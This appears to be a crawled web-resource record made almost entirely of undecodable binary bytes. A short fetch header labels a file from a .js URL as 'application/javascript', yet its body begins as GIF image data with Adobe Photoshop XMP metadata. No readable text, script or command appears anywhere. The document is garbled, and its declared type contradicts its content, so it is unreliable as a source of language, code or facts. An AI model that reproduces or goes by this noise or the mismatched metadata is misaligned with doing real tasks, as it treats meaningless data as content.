ʬF�F�W�����B;�b.�Awcv8b�G�%�u�]1KlL��c��[X�t�2��e�uƍ�Ob\���MG�J7J�1�T�1�X��6�)���W�$p�u,x��@��x��=T�:ib{�^�E]��e�E��6d�\%N��v�X�q����9�jet ��81�{�p�̼��J�=���yd�����f r��$T�%+��wF4l�o�T�n���_���E��uܗ2Cϔy}L0ԷK���q큣�� b1,7F���Ši��(eY�r�]��ncP�`��]��7��}��h�4���0�z��\���6��D��U�<���8(��G��jB�����۷�C�Ԩ"
���X x��X�����i��o��B�Vuå�J&��4����# �{��0��zh$�HU�	��c%!�|���;�H�Y�T*�r��mr��>�f�x�i�/e���18���9ϴ�6u�i��6�D��vd
窨JZë�4�ӷĹ�����q^�j� C��$[�*�ɦ���-�kz�t8��O(BA�s�r����(  ��=u�^ٕ0�
�f���A�P)��%�
�xi�u��o��+�ܰ��)NȧY�`�C���_#�I����)]A��*�ʗ�����	�v��u	jU�@�QK���q,+�� @��7�k6:r�	Sx����D���� ��U�ZT';�ɘ�aV�� �5��e��� `�P z������6ۑ"yq,3���R�?���B�~�`YYX�FL�q���%�l3}������+�� W���1�s�0Xjtm�`��mfl�3<��1�h���5�9��,3aMPE2E�ڳ\2���0��3h�9Wlȳ0[��6���Z���	`�Hp�I��88����$;t�ʿ����ҼC��>@��O��8��K����Q[2�p�a��(�Di��ʚg�>�P 39����Z�KE����ِSy��x��B�Zxᔒ��#g x��Gݕe�����ھ��0S��U1bt*��L��$c�y�|$�B5���#��y��P>fiF�ePV��}�y
6��@T{S@F�S0�3_p�͸&9�g���r��f�I�v���gnj�v	��.	*�E���=��h�Qo%]�-�6`aB@�P|� 5LF�*x��6���`*�Um�����t!��T�f���%k��6�]n�R�S=��NڽJ�yeoy��-*j�d��#K0��k�����@n�o�X�n6J.Y��<! JJ%;����S\"��f��b۳�]���$R�&�r�m���-�l4(3KQ�5x�eݥ����M��{XL�z�c����7��lB T����VX_�a����
��dGdj�H��Q�M���3���������Z����!Ǳ��N�Q:�KBֻ�� �^&���f{&�I�vԠ�BZB,�\U����w!
�[�4)���Z�+ �Ŧ�vX>"�tK��B�tp܌��q��J(i�^��ʶ�>8� �P,�&����ԂB�e�Ů�]R@ϻ+���b�{�vYՍ~�(�����s+$b�5�u�=>1�M@9�c.U�XL�j�gKg�<Xu~�^(ͼO�(�Y�#�[#w��eE��jb���x���=�����
f��S��Ebԋ�$� I"����~�h�����c��z�Hq��u��D�S/�}r��rY5|�Oݞ>#�V���:����E������ �	j5u
e�ݣv�DeH�E�i}AK�+ś�
툏"��-��0�� ��gka����W3w/d� m���\��X��F��w��d����5�{�mM0s�8K��ʺ�C7��S��g��9JpBb
�;5�!3s �6;�VV�z�6�'�⸹�-ъ���yj��n��P7�j�!���q^=�B�^X��	��wj��Nk�8�&�C�nJ�|G�:6�x�+�*�C����_'b2�e�D��a�·V0wr�>gQ��~ؕ�4���N�1_�bW�����@�M>��cT6��ʜ?�Vg�{��0�1��C���8*���P���C��kW�R�(�`��A�t �)̼`�4*fW������X�w�g5�������P�t�*V�+� �Yq���;M~��pPUܢT���9�*^Uo�A��37�= �w~f>x�e��zQbV�m �xE>e�8��az�K\1D�%�ʂKh� h����LC�"�@��4����#&�[K��{.��q������f1ij��2�cW�>Q�>&��[�����:]�A�+��6>���W��^GPk�0%f��e�-S��%xlvX���*��toG�qh��M��i�������{1)�H)�G�^9���P�-����h,��m8D/�1t`S�87��QhR��(���"��1uU��o��t�YF�P]�1m����mu2 �o2�r�EZ�ٌk�"-�����m��;��j���ч��>�f �Bl�vB�|@:�i���I� ����cp�c�i��Ġ��q��v9�{}@Vl"�b�����X)�pb߄�;D+��mj�Y���^��TQF����t��(i�;x��c��2��Q����BN�)GE�ĩuYv>Ѐsv��,�ϰyE�ғ�p��G�=X{!�G�~���;c� �����?i����6��D+V��hi��y���o�oo��Bh
5����ᓒW��v�r}z�� ��ה}z

�����\�Є{U�A*���R�Ŕ��Oљ�L�J��^�X�I�7Jd�����˪��NvP3��=�-F��c�o#�9�� w����d������/�_cVq��R0�܍� ^b�c�����]rQξ�$�tL�؏�����# ��YX�@ѕ`�՜NUQ��GQ��]��NyY��K )�3��
P* ᢦ"/�x��D�����ɠe�lW�f�<�K� ��MhY�Q����
��ZU,�i �µW�{JR�yY�e�oa�o�Z���EF��!�ڲY��o�J��ƀ�3��h8P"��R[P̅�h^S�:�v�	_:�����א�&lK�ZK@K��P��,7�jll���K1_�c�՟DӠd[]��R帴�v����}�$ޞ\<F�����d��V�΢e�p!U�������LG���98����ѰP�|3�dո��O�gc(>S�����>��iZ��r��0v�>yg>W�?@/�ƴ���)�-�'�\�Ð<`e�(�� r1^W(x��r4�UF���Q�W�t1l��%SX��FTD����?^����Pcv"�В�K��*ƖV����oc�]� È�G)��a!��9� �����נ
B�ȇA�"�]�y��a�fo�|N�a��+&�6,L8���ou�\F�v�~��hT�I+^��?p��^y�������Z�T�m�x�J�̾W����ʶ��B��X7�@� �����v|5�*+rS���U�2�/�7@�s�c�3��k*�,�n��4ܡ�٦�̗;S��(��_̿G�����`���z<�%�Pz+Z����E���Q	�@腡�r���4��;��%QU���QV�X@;��Rk+h�U�n����U�۾,_P9��P����gԖ-�A\ܯ�4QU@ $
ɦ�ǿ��JC��i�_Q�-`*�@�����Z�7N�ݕs7�l5n�� t#��%n˸��P�W(����lCW)�P
̣R�?0P���[`�;`tG���Q0rٽ5���к�����d.j��O̹z�����[ݲ�I��Į͢��0�|�i���t��`���8,��?�٠T�	� �8i��q��\��,�mko����y�X<f(@q��l�\�lL���1~O1tc�R�Z��9���sPp�R��S�lp�F�EV!j�77
#�m��W�h{�������T�c��Y���0��R��d���W��w���ߴdA��1���|Q���q�X����2�Nr~O��R��=+ݠ��Ԯ_oߪ���Ԯ��ɔ�j��/�Xʕ˯�Ss�T%�ŕwR�f���:�����a�`�j��A��@�؀d� 0cINQ�$9���!�r��%�CE Z�V����t&뚖��'��o�� k���Mfώ��c�`#q#�ܤ{���0�$ЂWJ�˵y`��I���f]�	�$��Iqm�G��kQ��T��!��UDB����.��X*o��e��i�fY����cXs�+���<��1w�*���g�T�e�����1�kD�`:�D-w��PU�ʅ���J5������@�n���Ve�83�?ICmD'k�9e���L�e.�G����3BA�����ꁲ���f^e�k���Xg��Y�]"�#��A�\#�ϽEl	�k������f-Y��`G]@�`g��!�k������C�xv7���ر�m/� �E��|W�Yh
�h����طt��f�MU��"�'06�Qj&M�İ�5�;�� vM����by�^U`e�Wq��6�ӡf>u	c���p[m`�`"V�AxEso�%SX�"�p]�)�?���b��!�x��� P]� �01�F��j���T�G�k�[N��K*�d���G�L�Y�O8	z�7|׭�`�w(B�p����&{�!�/��lcK� ��56Ty��&n2����9��؃�`[����héB�H�_Q���(lH~�� ]_c����x���[��ڄW��.��NS]�]���kbS�u��|U�&Q�c����/���nai3���c�G�=l>0V_-G&c�5�g��M+�4E{�~�sZ�ِ:��d!
��������Q��$�WOTl��r�'e-�(�=��:n2���]�lZ���~��0ֺ�Pnɯ�*�*�肝C����G�vg�_`�.,L���pZ��	@zT(��+�Z����,�Ak�J6+^�ˇ������4�I�\�I�r_)\G ݜСU5q�����KJb��A�Q �-����O��>���A��\�@����'B�Ya��U�|�M��7o�m�_��[e1q�)�Y^�L|����J�*�5ҋi��������yF;�Lѫ�1B��|O&��� $)oE�"�����Y:�-�rV渎����ĥl����h��zu.6�Դ�SJVq̥�]��!���"��h
�]%@3#� ��p_@��G�86�ǑC���Ckc�+�~�O(6J�Naُl�hZx��OBik�@��C�0z�����9��(M��BUq�M�%�Oi�G50������G�*#�:�f���q��wPˤD���'u(W�V�k�{zW�M��˨G{I��+B�����	���ws8�5���+?�MgGQn��_�����4$eW�E"��)R#�ȗ�b�+���,֏kjy7�1��h3�Rլ�)5jPi�Ԏ!Q�6pV��%��d8/5���u@ �(�Z�Pt`�"ek>՝B��[�F���Nk�@:ml�*��	^)�r��Y��,��.ր����vZ*pb�a�Aeٵa���	.U�����N8�c}�U��+@E�Czac�ՙd��6"b;�T���X�h<����l ��u�� 5��"`��B�&3N��Q�
+>t�=�i���L�-�ձot�܇S�^��*�^S��X �T,�׾���h��h�"*%	`~�����*(X����G�9����
� ҡҐp��|��Tyh@�G��� S*Bͮ
�\n��}(�/,U��Zz�֚���2p�7���3�HQ�(5Y��0�1F�|�Ľh��r�	���a�U���R���i�ᆰ�5y�f�ϐz��S�����q���	U@����hRP��hxg<^�|�!���)wr�pUJ۔�]��l�-Wi���e���A
�hу���-�>GߢY/P�1pN�%��WP(?p�]G�E�fA:�.��u�=�V�X���S�e^x#m��K�Mm��/��K����rh%������mi�_��(��!���)Si�,2�x�7�-�z�8
���C�!�K��ؗxTgR�e*d�c�:޵h�P��	d2P@ض��<� .WtMb� ��:0.��`��`��%�7-���/+9[�frVr��V��a67u,EPе'�!Ⱦ�-kod�z�j*��1�L�dX9�jY��������&�:�l����0?R��͌m�X�&����!�6aPн��*�V�ȓa���%y���������[�A�P'��`���Q�Qp�tc�����fe��W��s-�̾�JL�6�UZ��X.8��
lFf���{�AJQX5B���>e sZ�zk�Wy
WTƼ��"��t��17�en��$���F���� ��_�2<O¤��^���G����k���V��D����^���y���"f��?�������^��5�@eZ �+�1�b<E�_s���
k���� �r��5"��A���Է؆�X�x�p� L,�݉��V�<!��`�7�fh�*-kmU&R�F��[|#�/Qyuh7�M���-�"P9<z Y@��%�T42����G8�h �>�l�,��.a���}��#�Cܻ�#N�?ڿS��Y�� -)���3C���,�^qW ;Ʋc��aA���Cg��61�j&뢭
v�*�"�F��r���
���Y�M����m���V��а؆���d��
�-E�v�˸p�9�8�!y��l��稄4p�Ơ/r��
nW���ħbӬ&F��	p�.�JRÂS�������g��˄���rT>v(�0��C��{tV��*u�|��%BT_�%�p�<��^o��X��@�p>$��*�}�|���	,���JZP;o��E���705�h-����B���/s�GD�'��ʠ�;�p�o:�����
�f��� Iz��� �XUְbľ����*&��|u�=]����3�ʲ-ZK�JW�zO�y���zs?���jPd��M���y%�V�yr˖��1F�]jrN�s��ZZ�o�3R*D%8Eo�2Š�喇P����N_�ص) �ޮ*U\b8Pge#An5/�?� 7f
XcDJrt�������-8+kKrWt��*�W�r�H��9�H��+vYr�i��u-R=�,%��E�y�U�z�oLv���U����Լ8�O�0��/w݁l�9�Ձ4�El��(6�E�2� �c.X�K$�8��}�8�SC�p#ɑ��[j�����,t.F�U� \����j�`�͊t�ĭ����5�LIe�Jm��-_5�4x��S��@��Y��Rb��ٚ٘b�^����62־�B���p��,���Gzb�-�e�)��MVZGh�Y�h��<ٓg�{�9ä���0��^�O���Rw�\K'5�L��1;ǖi|�6̢eq}��ETt+���uOr�-tcg�Y�T��9����JL>����_�8���>%�%����#bn�+�c{���g��p�ʑ�1����o�LA f���AEl� �hY�� eS��,��y�a��wY��j��|'�Ac������v� /�mK/~�dY��ǙCx����2@��f+��ŋ�*� _0;���(���K� ׼OH�[�*�1�n�)��o�8[���*�i��e$�j`��y�Ж�P1{_N;boM�� �^��{Oblw���Y`�IoO)Py@Ѻ��#K�L���,�-���N@�y���^�%��2z,W��{T ׹�gb3g+5Q�(JD��4ףV�j�����c'^0�|%q��w�GB�h���k����o�U�5����".�f�x�D�����SW��%�^i-uR��.�ŌT�2�E
�k�TL {�Nv��+�L	�&0ED��3��{bJf�p%�aS���T\Ĭ6��aB����u�]�M�:�h��fs�m�Ac%9�J�Y*"��htfwQGY� Q��E�W4�S��g�B�6h���̹!���\��t���)m�H&>�g2���ǤfP�(o�|Py�/`������cFz�ºquGlR�0{Ʋ�Ն1��.���,�o�_�%� ����bQQέ�-0@�t�5�����s��C~�%��Y(�9�4U}?�K��Q>�W��,%�[ůk�z�]��Eo�1,�-�[S0ZQi�L#�gw 2 ��BD* ���daG�U��-�ÔW�v$�&<����hE�_���&+V�?�G�ه|��(���QA��	�o���d>�;�����/�,3fB���إ?`O���]E�;��^�X��i@=l����nN8�.".R)0f$���C_�^&q.[a�S�߱�vi���!5��tw�U�A��M���Y���Z�i���&m��B`�A6�&824������'�� ���yj^��]���iC�U��%�<���� ����@����򣽑�C6��@�8����@�~Ec�o°mF�.w.@t�#�� Ç�V
�M
���
�X��Ke1�C�%B�R_-j����K���eznw�������5t�K��;�a�2��S�E�_�����]�֐�>.���Un���MŮT2G.�x�Wqwq�~��U%��}�r�H���<�	@<�@�<�����hm���!V�;g�.�M5�^ �S�\�b��^X�&�*Qߍ��	�fCNV�vx.�5!����m�UU��u��l��t �ue��5���Q	N�e�
4:_���HM�fw)����{�8�D%s��V�}5�����P�,�">�m\�'|���T�N�0����ٖ�\մp�d�s�7�q��r�M��U3�=&�T6�7��Kv%�� 
�}���-�}艳��8)@�$ʓ��P�x�+��O��	Z!�R��+S�W�U���]]>�4Sq���b^�#S;>��a���1�cep��P�v�e���aPS#ށ��� �iM�=�M��?ΙA#�ļ�D.|�ֱ�?��;̺1�,�����9�+9���.=�k����ml����R�F^�\5�%��n�L-pg0����OE�|Ėmیyʖ�.���Wp�^k�'��q@\�s��
�-	p7(�p������0�T����J�;��W&�j�^u�8d9�������F��EB�q
�-)����"Ԭ&I\żJ����~qF4q<T-�!���"	W���{@�⧖Vv*-�*�e��e�V�,�L�� Is�@$[|���Z��Y-�@��'-&���eAcdt�n�Z��6׼뿍ׂaÄ́
��q)V@��B�9�gOoxS@�k���iK�î!�Lϐ.,xB)�cFƨ���cL��@��eT�Ҭ~a�5�������w(�hy/kk�*� h�[���M�pM�3o��F�Ҩ
��J8���O�/n�y�-F^�D����~g�x�L��\��o��S��3(j��9�i]�`���(�� �3��\�}8 q��pk�[hP�Ŵ]����<��ڀ���~���n� ��O�N�1jR��2o��5�����e��qe��u(�@�,���-��X�����<8!�\J����������S+Ć��L9�Sly�R��@<�ܿ"��9@���*�F_�A�"�Ss\PL_G�J4��E�NGf��!O
�C2iiP�7����6]�8�6�ٽ:�Q6�nx�A��(*���������*@$��l�^!f8�A[f�1��!����A�[ɉm�{��{D��~�se�ik@��3K1�n�gR��%�aL��,�U�`�jxC*�*�U#;9`"�v@���Y�Z�B�1���z��X�U,o�1��2��qp�AnӞ�
�E�u�w�0d�"��K|KNA�[�f��`ue��S!��=�j�#h���Y��`�{��x��F�@�m7mG�tY)���hq���T�-����7莓�dv&��R���\�[r��GX���w�.G@A��l^�>jG�t�͓u�{���% ���m]��{�+�����+O�/�
.b?h��xM�<L1؛�%�lF&���� ���$jK"T�&
T���>V6����F�Ԧ�*��rZ4l����ͫ`H�*[)�К��va�M��v�S�@�'B��бӴ���f��]D9���)U��ko�h0�8'O酁4���6qT����#��"�SH1 �� ���i�Z�q�� ��P��owmj4�
j�Э�e�a<e ���h�N�!nj**.���m:� ��Ұ�5�D P��;/Vn]�ʍ}��u+a
�uQu�+�y�
�̺ 
p�Bϸ#��QDM,/1B��3p�����㩮�H
hT��B���v0̳z
ЙB�?��qw�����fE`,Z���r�D3)�9�8�?īh�In��	k�]��f�CVb�D�*�cu�b���7P��ܐ�c������e���9��+���4p�8��3����Թ�"�ڼ���K���b��S��
�홐��[2H��3v S����� XZ���nBs��X��� ���%���b-L�"֮���0��'���\�h~V@3j�?N��H�wPꀃ�*/����F(,�?��b��l�D�C��[?$pe��܂|�g�@��C��|͘�������i�)�`2���Z ��20�"`F�n���23AF��Q����Q����C���_?H�m�-v��S� <�;���o���^�!�S�_0`w���19 �|UGQO�IK86u�Q��R�d�}�xI��({$4'Ec�|�e��S�'$.C��k![�/��B�#�4�K�6F�L�G�e�0)V�e��ِ��1�NjǠ:��.d���g@A` l���ģ@`]�z=���{��j�#���}�UzAgBJ49�K2�0��X�	S	�J,R��!�ڽ?�y\(���`-�>aX�"�L����*�Z�	E�����Uwm�GX�P�oy�]B��w~��%&`�QZ���V��yJ	T{G�x�K��_F>ДxM�jW4�r�#�h�)[����sn�+L�����j����� �Y @hb{�+��!Sp���*V��y��khPƛ��g�)�DT@����<c'`�d|
�.��
��OװiQhs�V�YiG�b��n����D��r=�)�O��Xa�[�
J*��K��C����а+Û�Gh6]c�Ӧճ�̡��q}��ä����SX�k���s�� 4U� -�C��f�P�C�G�<�sx*hvc��o#R��"�0C
�e�DD��UO��L��!��0���8�k��)��T�5_؄.��|��^�-\� ѢQ0bJ�9{�h��=a��Ӥ�^4�R�3�)?����A�䩿��R]+}N0�_a�(��!�Y#p�<	5R�t��؃����v�?0+�ʹu�bӮL ������<�Ԯ�^�(l�� �B���!�d�Da�J5�)(���������b+S��z��W�zE�kD��Lдj�u����K���s�\�D����U��CF��o/�z�QN`]D����u؅��5ԡ1mt�A��4"�b��%y�Je0I�~���
MK;�1���E�=��<
!Q�	j9UR��Ǜܴf��|�+D[�Q�Q�.��h��׸z@q���7��44{��&6%�*�к��1������� �;<s�������������@3@����q�|)������N�Xi�=�46_I�Z��]����e�]���HzY�z<,i�D���N���������l���� �w�L������#�U㹮PJ����n4�a�(v'��E�KQ^�|���� &y͹���iT�1��p1���A Z����,�S�DH� 5}J�P���as�E2��4�3w����n:�0^�'�g������}M���':o�� P��[p\��i��fRq2��h�ø�N��A��X/� A�A*ƪL*������E%R�ᡷ��D��>��!�hv�Sܾ	s�IZ,Ѡ`0BDЦ{F+�ׁ�/b8+��6��S:`F2h�:�^*P;�/���P�*P
�w���EV4����iHRQ/���T~t�  �����$!��$&hſ?�.�qf��akQV���VPڍK�@���Xq����
���0�$>E`���~�4Q�r~�P�ݎ�*K�t?�_.%5����D����e�f|Kn(A0YM�ҽ7*�.��V��@:�ja+��ų;d�Z�`��%A�' ��[+)��J��^���wl��)�R�z�� �dN
�����e����yj9��=�e�'���߱��Z-r,��+�*�7���F�!��p�W4� �ȓd���O(�RS]���^cEY�5;Z�t:���(���H=���`.�m쇂W�'~co��������N��{�`<B-˧{%�
�ƻ�W�DaCbRA�M	4�ݫ..>9@�dĻ-�1_١���?�Is��1�*����S��f	G��T?�GNP�.tL��N�A���5m[�)%�{D��,%�9u�b�(�4<טAU�5�i<GKJ.UT�|��vy�F�K���!gs��T��j_-�>��<5P�#��1g�F��-�K_Li��`dj;G��T��\@���s�2�E
b���*˙�@���\�!<���������������7�D�.#��d�R���lL(��n�F[����i`�n=�Luj�`7�6kPV�m[o"���	�K]���)�$2� �"P��Zf��0!�y���5͕�����:4�n��`bB]6b�� ��j��n菡)�E ^&|2�\X�}J7T����PX���pˬ���R����Yu�J��u@��SԬz�<'�$ �@T /�\)uW�)��b�.����G	d�A+�x`��0K�a��(KY��'f��<�d�?q����Pk��*���N�=� ��N�C��,]y�j�p�B˕���D���%��j���"���<L%s�[���k�
���J��أ�� ��d����W�X_>)��uB8{i��W�vB��*����2N0?ڿP�����}�E�`A��Z�v~E��)̄����]�d�l��� R���[��@iA8�:ym�9){z��Œ�AkH�.��W�|� S�>_�jB Js������w��Z �R����5Z�^V9dKj�
�m�X��s��Q�����19l8�����\U�RG��4Ni{�d��w	�;�-�$ݯ|�<�YGR��g\H{@�𘙽y��!5|�9�\�Q�Wu�(��F���2�%����=�����)M!��/ ��[�1�y�u��k,�C5*b��<#�j.S��b�C�s�\A��=�B��F@dGƪ(,ֽC&8��ՙ�u���jK��C,W06M:�� *N��F�Q?`_h���.�Z�[3%�tt�`��EY��3h��[h�~��9����EU�3��@E̥G�K���q��Ԏ�bX���Y�9������(����x��5��:���L%���<�vI[��	\(-��Gs��ʻ�^%�@��8G�_&����E�XE#*���e8���!E[�l��х��Gt�xl�
�x�M��6��?S$���?d�q݉�C����<�Q%E�L�r���
c����J�I�Q���a왍@svO�D�;W� ��i���㑇^���P���W�z���
�p;��"�'������2ۆr��QÝ��Ȋ�<K��3R��4�3�-�Ƣ���"ox�Vyr� w �M(�-�O-_ؼH������uo!D��l�|.p�UܼTvB�Ar<�����ݛO�Зԭn�_�%�p��9�m�U\�e� �v[ey�e���gXb�6���	5q�㛒�9���`E#|֠��������w�\�� KTR!Ð�5刢�R�E��3���yW�P6N�;����]��B�[�f�F��R�����Q�)qET�|�c��U`6�ub��A�����x�%}$l�AHƥ-uo�k�5�2V#qS���v1��]�J�4n�2����d�;��9������EJ��
���$7TH��|M� $Q��"���ۇ/Sכp�-�H�3N�`Gb ��2c����L�8)�ݞ��))]� �2�E������"�u���CI��/�˟��t1��0�uᴗ��H{���+V��契*�
�{6ߑ��r1���@\ A�@�2@0"�Op�0�J����rEe��n^�����=h�K�̸�����H�f� �2#�3!v�!�9�i�L	KKsv<J�����/ك�9�í�_�X�J�V�
�mU������0}�`�9]'E�,J��+]����mfɖC
�홰�Y�$�}�E�i�ݸ}�		k� ��E>v�����=�r"V��H�ED���9��d�4q7 s��T��r�$'إ��@4ݮ�-4{�)5�*l7Q*������� X�]�wÈT�B�K�8�k�%�t���[v4Cw���w�Qv]�S���&�����r<1l���r��������.�S��0��
�(]�^��`��@X,Hu
ݽ���Xa3˒�.�c���e�m�m���nJM�9|��7A���m2���<̨��D��-�}	R��F�^��Ne@V��j���㻴��im��%�F�)�H=\yT�F7B�gK���wV����^�v���a4.h��A�y��f
��'ӈ���ն�
�l�6�*�Ը��`���ǼZ�_
�L]��QX$)Ø���=���J�n�V� V�A`���<���ܽ�$6���A��M��/Ϙ@�۶R2R���Ok+�2��?r�W�f�����t�E�UT޴3�j�rM�G�E����W��R��ܨgĠ09�����7nW�T�z����)�����`T��T1μGC���O*��r�D?iU�����A}��N�V� ��
�"4��� ��06�� ���u~(5g�PB@�Ik�w��ceYRwZ�n��`<�iK�e�)s�����qǖ-x�;�� �.��vZ{��CX��jk��s��GU::X�d�L68��a�����WOf��{vXJ� �{�1��mG!fV<<�zX��J7�8�},O�1��Q�S�7货�{��T�~���jo�_��R��2�1����f!�K�`��M��лAw���>t��� �d2ʲ��En՞������h~�:����(�H+ �h]�&S�!��[���%���UխN!6����j�Pyj��%)X&��uoh�C�(뾫��TEJ��k�Х��X�P�4�@���'�{Jŀ��x���ܱ&�;gTx�.a�+8��æq#�h�����̮��1���A�"E]��i[��,TA��M(-�D7
��Cb̞�#!k��C�4��q�Ugd&*昵#�P؏���.�ۓ�b���d��P	!&A�c�q�����%w>��=�-cc�}�Qd�D����0�j����I(����4�$��yj�ϊ�]xܨ�� 7�ow��En\/��#��[�oX����ɥ��P��&��X'����D�� `�L��0ۺf��9���%=�jQc�m�M���9�����*�2d7���X�����	
;��W(#Y������rQ�	�;0ǠE@/�2���������>b�}��N��0M}�=���� �5[�g���� ��~���<k�)��(���sXc�`�pmF��R�b\qItc�����>�7��a� ����ԔUiv�T5���)�a�g sά��B��-(�������@��c)�j��݂�&ZR��kh`��T4�6��}qs'u�L��G�2;U5��J��(*�u��2��S%0�S�e�2.��C���S੆�-���3�!X��,P�"���D�w���c�h�Z�E�>˶	�po)		v��,e�����ch)]��JAWL�a�ܰc0�5� <4գg�5�aW_q1Q��������B�	�T�J0� Q�Y���\��eqh�`�[)u)H�(�ɧ���8	D�TR��D :��	BN���!���A��%��l��T�TTAi�:��Q��ZZ���e_�b�9߾bH��m5�$E�lX���Fl��M@�;B��D��nC��M4�Ba��eC��vt %M����3��0N�ۈ�������eW�A��t+�� Q9�mh��{,`�Z��uhXL�v�Ϗ�6�F��7Z/�Bf|�i���߼�/�� :d�� �>%�G�ͣ�Q��>��H�� LK:R h_L7~]��u0H�d�����/#�r�mz+_���^�;%؛��A�޼�\h�YC6F	�b����������=�D�n��s'j����aT���gF]����H�����w����2Nb�X�a�;��	-��k��Dza�	f��,�3������x�2�p
�������^�т깇�-�%��@�Y��� !�p��q�G0n�LM0�G,h�?�o*U�c�t��6�����q���0�n����be���a���"��<ą~����%����=����S�`a�*�yBh�5�_)H�	�R.I����k-Z��T�`��L`��KB�*�#БC� �ʅ�2Y�Re��NeN����l�\��@�ͦ�&)��ܯ�P-6Z��w�0h㗒�J��Q*�wr� �����l�(s��y���OP ���C��$��S��+V��V�J�)�L%�҃� `�p�5λ<�(��;�0�w,fos��Sx����l�L�b��(�4��S��������*�5z��5+�Vy�T��F�G�`3��1����x�����45x�)
�f:��:#����y��	ӯ+	mKjȞ4�Ox��	�j&Q ���5��(���,��>r�[F,�� ��!0ZM&���EVƦl1 K!�){��Z[�8�D�G�b��Sy�$2�]���%��^�� �iU0���� ��G:�Lڔ7S���V�O����:��	d\�(-̫E�]AEO�n��5�Of
���p(s� �_��>��Ԧ��d��L�� ���E��]+���Y�Hv��xF�Wt���k+h�A�6�"~��-�x�#���1�F����
<4��l�2��U�-�#-h�X���Euһz��J	��Գ�i��e��Dx{���i�
bVl�G>�Լ�W��0�S����J�ԣ��CJO��� d�ט7���B`b=^�eeJ�;�L�h�kk�T_�]��a�7R�.�$R�
3p<��\�W#���F�{gHN�@W�4sk�p �w���`���ƨ���V�k����u^���+UiQ.�k�$U�_��Ds
�~���.J�,8�Fl�eap���UI�@�P����` c�fU�𾢟�%;GĿ����_��}A�}Av��A^(�uMl��N� ݇�d\Y+:�����B�l�";���5-��4�!����E`v���Z�Kq��r�U"���	��"���55��Le:�A�9\f�h�&����57��������A�Qv�+U����P�~Ӑ��1�v�r�
eFQ�4iX�����WT͑�#��Nbm�|[*h���"]��t:��jV|:��u�Z��� \�Ű��/퀋5X�� ��%��`rP�b��oYL�e��%sqsGik�T��}ȸS�� a M����b��icE���x�� :ˋkx�(��<���^�&3K�چ��P<�ǜ�)��7du�X���O��b
�*0u�Ԭ����P@h~�irg(��#hcd�̤6~�2�t�M�]݈؉��ap�`���h=�n3D��]�~a�Y}�~ #AV����K��b*���Q�y�3|G�Z�r�+#UC�>�1M�%1{3T��"n������&�ܬCᘧ�г>�K{x
�m��!�:�:�f`[M�L�6�I���m=O�H��oR�� w�5u�Ơ(��/-s���G��3�.F�~1���5�}C���r��r��n<���Q0��RjoWQPU0T�h�%h�
88H
�	�i78>����t�%8��1��d7RQ�n+�W���A	��l%l�ט��b5����F9�qj��=�>�*�Oĸ�Ŷ�\D�V� �RD���m
���2�+�j��A����������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260106/b14aadfc-ba3a-4df5-a796-499d36be5519.js
body_size: 233662
content:
GIF89a� � �� ˥����ʛ�-,(���!%��|ټ���۷��L2)���ۼ�	���Bq����tI���/"�ƹ���׸�˭�e=�������779m*�whͶ����oSG$ý��n׭��hR����S}�^OHB�#�cE4������k����vSR�]�͵�׵���z�������/����ʒwK���YEح��4���������֤���j�����ç��@u�ze��������ܨqS�����������q!�˹������������������L&��"����hs٥���hpkQ�����vok�#�#����sɸ����NlA�/>���5L3y��� 0l�K���ʷ���>G���̷���*d�qЖ���O��u���������i���%&�f��K(����Z�>�N)ç�g�_�k���ݰTC�����ɲ�W���'�p�c�TV_���������Ӊ������������V˺��F[k������q�v��������ʌ��٬�����^e�;߫��xg��pԆd첗�lX|L��x����������̶rĘ������Zdl���o���oq�פr����渏���Ͽ���ħ�Z�����PԌ�m�����dE���u�����֐�y���ј�����ߍ�J�p��fr�lLv�v[��ħ�x�8�Gu����۵���������TU'`�RP{p������Γ��ԙ�����P��1���O������q*���I�x��\�p�N����k���̫�   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmp:CreateDate="2026-01-04T17:19:50+08:00" xmp:ModifyDate="2026-01-04T17:20:30+08:00" xmp:MetadataDate="2026-01-04T17:20:30+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:9D462615E94E11F0B243AC6F7F928A5A" xmpMM:DocumentID="xmp.did:9D462616E94E11F0B243AC6F7F928A5A"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9D462613E94E11F0B243AC6F7F928A5A" stRef:documentID="xmp.did:9D462614E94E11F0B243AC6F7F928A5A"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � ,    � �  � �	H�����U�ƥ�Ç�ęH�bEb3j��g�Ǐ C�I�$�TQ�JE��cʔ�C�8!ֈ���Ɖ��a�I��3W#���"��G��E5IU��W�jE�+�3�l`�a=v+`����޸ �'E�v)V:�(Q])(颴a@�Ԫ����I@Ȧ$�Ys�Q68�Fs�
;	B�.�ǀ+y\������.���= ����z��3o�8�6����b}�VdC�z��ǅ�v;����@�I@�¦$�&w���s�Q����,�3��\�T0{���� � ����qi����E�Es�(�8�.�UTFv�]�]a�u�c#�E��A�&OT �{��2h�%@ؐZ}���#ڬdH�Å+�F������ӃS��P��CL�f8Q)`Gv�}bb�!��C�	���9,�g����f:0E'	t2�{��8J:`E�lFVC`��|��l �<;HY��5�?�l�%��x�Kv�fWf��ثi�� 
-�\�h�H��Ǟf�Q	;��c�}`5�L�8�\q�Ui��B��O��Qan�����eQ���!a�e�b�����,peL��pg{:@E�Jhj|�hCR�V��=m�8�p�)�SrI̧�=B�#�}�GQ�R�abn��b�1�Ec��f�,�ħ�����- p����f:�X�(x�A0d��
'��uej1�ŉ�ms|�q�[%�F�T�ju'���a���n��@	7�I���
